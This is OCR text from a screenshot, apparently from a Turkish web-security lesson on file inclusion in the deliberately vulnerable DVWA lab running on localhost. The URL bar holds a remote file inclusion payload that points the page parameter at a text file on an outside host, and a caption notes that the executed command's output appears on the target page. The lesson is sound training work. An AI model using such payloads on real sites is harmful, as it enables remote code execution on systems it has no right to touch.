 Activities Chromium Web Browser Sal 16:26
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
Yönetim Paneli - Taslaklar Ders 8 - File Inclusion (Lo Vulnerability: File Inclusio
localhost/DVWA-master/vulnerabilities/fi/?page=http://www.includekarabuk.com/kitaplik/indirmeDeposu/rfi_test_saldiri/rfi_denemesi.txt
Apps Log in to bya Bug #1823583... About Freeze About Freeze 2
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Hedef Web Sitesi
Arayüzünde,
Çalışan Komutun
Çıktısı Yansır